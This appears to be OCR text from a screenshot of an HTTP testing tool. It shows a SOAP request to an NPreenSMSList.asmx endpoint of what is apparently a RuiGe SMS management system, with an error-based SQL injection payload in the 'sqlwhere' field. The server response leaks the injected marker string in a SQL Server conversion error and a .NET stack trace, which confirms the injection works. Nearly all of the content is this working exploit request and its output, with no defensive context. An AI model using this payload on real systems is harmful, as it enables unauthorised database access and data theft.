 Request
数据包扫描
美 化
热加载
构造请求
1 POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1
2 Cache-Control: max-age=0
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ASP.NET_SessionId=ipfynjgpqv43v02aojsvsmgs
9 Connection: close
10 SOAPAction: RuiGe.WebUi.NPreenSMS/Seach
11 Content-Type: text/xml;charset=UTF-8
12 Host ? :
13 Content-Length auto : 313
14
15 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ruig="RuiGe.
WebUi.NPreenSMS">
16 <soapenv:Header/>
17 <soapenv:Body>
18 <ruig:Seach>
19 <!--type: string-->
20 <ruig:sqlwhere>-5022 OR 8463 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(107)+CHAR(106)+CHAR(113)
+(SELECT (CASE WHEN (8463=8463) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR
(107)+CHAR(98)+CHAR(113)))</ruig:sqlwhere>
21 </ruig:Seach>
22 </soapenv:Body>
23 </soapenv:Envelope>
Responses
3247bytes / 32ms
美化
请输入定位响应
详 情
3 Content-Type: text/xml; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Options: nosniff
7 Date: Wed, 14 Aug 2024 07:44:33 GMT
8 Connection: close
9 Content-Length: 3251
10
11 <?xml version="1.0" encoding="utf-8" ?>
12 <soap:Envelope
13 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
14 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 ><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring
17 >System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---&gt; System.Data.SqlClient.
SqlException: 在将 varchar 值 'qjkjq1qzkbq' 转换成数据类型 int 时失败。
18 在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1
wrapCloseInAction)
19 在 System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection,
Action`1 wrapCloseInAction)
20 在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean
callerHasConnectionLock, Boolean asyncClose)
21 在 System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj, Boolean&amp; dataReady)
22 在 System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean&amp; moreRows)
23 在 System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean&amp; more)
24 在 System.Data.SqlClient.SqlDataReader.Read()
25 在 System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping)
26 在 System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable,
DataReaderContainer dataReader, Int32 startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object
parentChapterValue)
27 在 System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32
startRecord, Int32 maxRecords)
28 在 System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord,
Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior)
29 在 System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable,
IDbCommand command, CommandBehavior behavior)